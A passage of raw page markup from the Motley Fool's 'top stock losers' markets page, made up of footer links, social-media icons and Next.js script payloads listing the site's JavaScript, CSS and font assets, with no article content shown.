new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#c8a9aca1a6b9bda1baa1adbb88aea7a7a4e6aba7a5">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n12:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n13:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n14:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e8"])</script><script>self.__next_f.push([1,"7bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n15:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n16:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n17:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b7"])</script><script>self.__next_f.push([1,"1da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaa"])</script><script>self.__next_f.push([1,"be.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"markets\",\"top-stock-losers\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"markets/top-stock-losers\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI 